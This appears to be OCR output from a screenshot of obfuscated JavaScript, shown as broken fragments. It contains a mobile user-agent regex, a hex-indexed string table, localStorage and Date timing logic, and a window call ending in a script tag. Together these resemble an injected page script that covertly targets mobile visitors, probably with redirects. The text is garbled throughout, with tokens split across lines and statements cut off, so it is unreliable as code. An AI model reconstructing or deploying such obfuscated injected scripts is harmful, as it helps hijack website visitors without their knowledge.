
|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i
gt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|
|mmef|mo(
01
|
02
|bi|de|
do
|t(\-| |o|v)|zz)|mt(
50
|p1|v 
2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(
13
qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
ar|b3|it|t5)|so(ft|ny)|sp(
01
|h\-|v\-|v )|sy(
01
|mb)
|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(
40
|
5
[
0
-
3
]
\-|your|zeto|zte\-/i[_0x365b[
0x4
]](_0x784bdc[_0x36
x3
]]),_0x129862;};
const
 _0xfdead6=[_0x365b[
0x6
],_0
65b[
0xf
]],_0x480bb2=
0x3
,_0x3ddc80=
0x6
,_0x10ad9f=_0
e6b44+_0x365b[
0x11
])&&localStorage[_0x365b[
0x13
]]
x15
]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b
6
]]()*_0x2af2a2[_0x365b[
0x17
]])];},_0x57deba=_0x43
rage[_0x365b[
0x12
]](_0x365b[
0x10
]+_0x51805f+_0x365
],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{
con
);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{
const
 _0x5c8
(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19ab
0x365b[
0x10
]+_0x2bf37+_0x365b[
0x1c
],_0xb43c45),_0x
0xfdead6);
function
_0x978889
(_0x3b4dcb)
{_0x3b4dcb
ae=Date[_0x365b[
0x21
]](
new
 Date()),_0x7f12bb=_0x1d
_0x7f12bb&&_0x155a21)
try
{
const
 _0x5d977e=parseInt
4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f
&window[_0x365b[
0x0
]]()&&(_0x5e3811(_0x365b[
0x10
]+
catch
(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x
());</script>